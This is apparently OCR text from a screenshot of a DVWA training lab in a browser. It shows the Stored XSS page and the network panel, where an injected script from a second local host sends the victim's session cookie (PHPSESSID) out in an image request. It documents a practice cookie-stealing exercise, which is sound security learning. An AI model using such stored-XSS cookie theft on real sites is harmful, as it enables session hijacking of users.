 Vulnerability: S
그누보드5
1:1문의 | 그누보드5
http://www.xss01.c
그누보드5
Get the pikachu
http://10.163.193.7
http://10.163.193.7
http://10.163.193.7
10.163.193.76/01/vulnerabilities/xss_s/
9
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Script
Name *
Message *
Sign Guestbook Clear Guestbook
Name: bbbb
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 1
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小 0
200 POST 10.163.193.76 /01/vulnerabilities/xss_s/ document html 5.19 KB 4.91 KB 11
200 GET 10.163.193.76 dvwaPage.js script js 已缓存 1.01 KB 0
200 GET 192.168.163.... xss.js script js 324 字节 125 ... 26
200 GET 10.163.193.76 add_event_listeners.js script js 已缓存 593 ... 0
404 GET 10.163.193.76 192.168.163.134?security=low; PHPSESSID=3qa img html 455 字节 275 ... 13
200 GET 10.163.193.76 favicon.ico
原始：http://10.163.193.76/01/vulnerabilities/xss_s
/192.168.163.134?security%3Dlow%3B
%20PHPSESSID%3D3qap8rv6r3qe6lk00sbkplt7v6
解码为：http://10.163.193.76/01/vulnerabilities/xss_s
/192.168.163.134?security=low; PHPSESSID=3qap8rv6r3qe6lk00sbkplt7v6
6 个请求 已传输 8.26 KB / 5.96 KB 完成：129 毫秒 DOMContentLoaded: 96 毫秒 load: 118 毫秒